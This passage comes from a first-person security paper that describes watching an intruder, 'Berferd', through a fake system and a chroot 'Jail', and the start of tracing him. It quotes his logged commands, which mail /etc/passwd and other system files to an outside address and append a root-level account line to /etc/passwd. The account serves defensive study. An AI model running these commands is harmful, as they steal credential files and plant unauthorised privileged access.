4. The day after
It was time to catch up with all the commands he had tried after I went to sleep, including those three attempts to erase all our files. To simulate the nasty rm command, I took the machine down for a little while, cleaned up the simulated password file, and left a message from our hapless system administrator in /etc/motd about a disk crash. My log showed the rest of the queued commands:
mail adrian@embezzle.stanford.edu < /etc/passwd
mail adrian@embezzle.stanford.edu < /etc/hosts
mail adrian@embezzle.stanford.edu < /etc/inetd.conf
ps -aux|mail adrian@embezzle.stanford.edu
ps -aux|mail adrian@embezzle.stanford.edu
mail adrian@embezzle.stanford.edu < /etc/inetd.conf
I mailed him the four simulated files, including the huge and useless /etc/hosts file. I even mailed him error messages for the two ps commands in direct violation of the no-errors Decision 6.
In the afternoon he was still there, mistyping away:
13:41     Attempt to login to inet with  bfrd  from  decaf.Stanford.EDU
13:41     Attempt to login to inet with  bfrd  from  decaf.Stanford.EDU
14:05     Attempt to login to inet with  bfrd  from  decaf.Stanford.EDU
16:07     echo "bffr ::7007:0::/:/v/bin/sh" >> /etc/o^Hpasswd
16:08     echo "bffr ::7007:0::/:/v/bin/sh" >> /etc/passwd
He worked for another hour that afternoon, and from time-to-time over the next week or so. I went to the Dallas “CNN” Usenix, where his commands were simulated from the terminal room about twice a day. This response time was stretching credibility, but his faith seemed unflagging.
5. The Jail
I never intended to use these tools to simulate a system in real-time. I wanted to watch the cracker’s keystrokes, to trace him, learn his techniques, and warn his victims. The best solution was to lure him to a sacrificial machine and tap the connection. The Ethernet is easy to tap, and modified tcpdump software can separate and store the sessions. But I didn’t have a spare machine handy, so I took the software route. (Steve Bellovin did construct such a machine. We never managed to lure anyone interesting to it.)
I consulted the local gurus about the security of a chroot environment. Their conclusion: it is not perfectly secure, but if compilers and certain programs are missing, it is very difficult to escape. It is also not undetectable, but I figured that Berferd was always in a hurry, and probably wouldn’t notice. We constructed such a chroot “Jail” (or “roach motel”) and rigged up logged connections to it through our firewall machine (see Figure 1). Accounts berferd and guest were connected to the Jail through this arrangement. Two logs were kept per session, one each for input and output. The logs were labeled with starting and ending times.
The Jail was hard to set up. We had to get the access times in /dev right and update utmp for Jail users. Several raw disk files were too dangerous to leave around. We removed ps, who, w, netstat, and other revealing programs. The “login” shell script had to simulate login in several ways (see Figure 2.) Diana D’Angelo set up a believable file system (this is very good system administration practice) and loaded a variety of silly and tempting files.
A little later Berferd discovered the Jail and rattled around in it. He looked for a number of programs that we later learned contained his favorite security holes. To us the Jail was not very convincing, but Berferd seemed to shrug it off as part of the strangeness of our gateway.
6. Tracing Berferd
Berferd spent a lot of time in our Jail. I spent a lot of time talking to Stephen Hansen at Stanford. Stephen spent a lot of time trying to get a trace. Berferd was attacking us through one of several machines at Stanford. He connected